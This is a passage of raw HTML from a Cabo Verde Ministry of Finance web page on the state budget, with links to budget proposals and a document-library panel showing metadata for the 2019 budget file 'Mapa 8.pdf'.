href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=84TuNlwc" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769776068373"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="300632"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 8.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_penw" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 8.pdf</h4> <span class="label label-info" id="oyhi"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?version=1.0&t=1569514404556&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?version=1.0&amp;t=1569514404556&amp;download=true" id="mzgd" title="Download (31KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?t=1569514404556" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202019/Mapas/Mapa%208.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 31KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-09-2019 16:13 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 15:30 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"300632",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="asvs" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_JpyEC9kE"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_JpyEC9kE"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_EjqSnZ6A"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_EjqSnZ6A"     type="hidden" value="2018-10-19T10:43:59Z"   /> 2018-10-19T10:43:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_Z2z3tn29"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_Z2z3tn29"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_cpa0nB9M"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_cpa0nB9M"     type="hidden" value="2018-10-19T10:43:59Z"   /> 2018-10-19T10:43:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_pGPt2GAJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_pGPt2GAJ"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_a46gypav"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_a46gypav"     type="hidden" value="2018-10-19T10:43:59Z"   /> 2018-10-19T10:43:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_VZKMd4yw"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_VZKMd4yw"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_acY7UOFG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_acY7UOFG"     type="hidden" value="2018-10-19T10:43:59Z"   /> 2018-10-19T10:43:59Z </div> <div class="field-wrapper-content 